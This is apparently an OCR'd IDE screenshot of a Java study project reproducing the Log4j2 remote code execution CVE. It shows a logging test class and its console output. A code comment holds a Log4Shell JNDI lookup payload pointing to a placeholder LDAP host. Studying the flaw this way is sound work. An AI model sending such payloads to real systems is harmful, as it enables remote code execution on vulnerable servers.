 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help log4j2 - log4j2RCE.java
log4j2 src main java log4j2RCE main log4j2RCE
Project
Commit
Pull Requests
Project
log4j2 D:\Java\project\study\CVE\log4j2
.idea
src
main
java
log4j2RCE
resources
log4j2.xml
test
java
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_301
Maven: log4j:log4j:1.2.17
log4j-1.2.17.jar library root
META-INF
org.apache.log4j
Maven: org.apache.logging.log4j:log4j-api:2.13.2
Maven: org.apache.logging.log4j:log4j-core:2.13.2
Scratches and Consoles
pom.xml (log4j2) log4j2RCE.java log4j2.xml
4 import org.apache.logging.log4j.core.LoggerContext;
5 import org.apache.logging.log4j.core.config.Configuration;
6 import org.apache.logging.log4j.core.config.LoggerConfig;
7
8 public class log4j2RCE {
9 private static final Logger logger= LogManager.getLogger(log4j2RCE.class);
10
11 public static void main(String[] args) {
12 LoggerContext ctx = (LoggerContext) LogManager.getContext( currentContext: false);
13 Configuration config = ctx.getConfiguration();
14 LoggerConfig loggerConfig = config.getLoggerConfig(LogManager.ROOT_LOGGER_NAME);
15 loggerConfig.setLevel(Level.ALL);
16 ctx.updateLoggers();
17 logger.debug( s: "debug...");
18 logger.info( s: "info...");
19 logger.warn( s: "warn...");
20 logger.error( s: "error....");//${jndi:ldap://IP:389/alibaba}
21 logger.fatal( s: "fatal");
22 }
Run: log4j2RCE
Structure
"D:\Program Files\Java\jdk1.8.0_301\bin\java.exe" ...
20:31:17.983 [main] DEBUG log4j2RCE - debug...
20:31:17.985 [main] INFO log4j2RCE - info...
20:31:17.985 [main] WARN log4j2RCE - warn...
20:31:17.985 [main] ERROR log4j2RCE - error....
20:31:17.985 [main] FATAL log4j2RCE - fatal
Process finished with exit code 0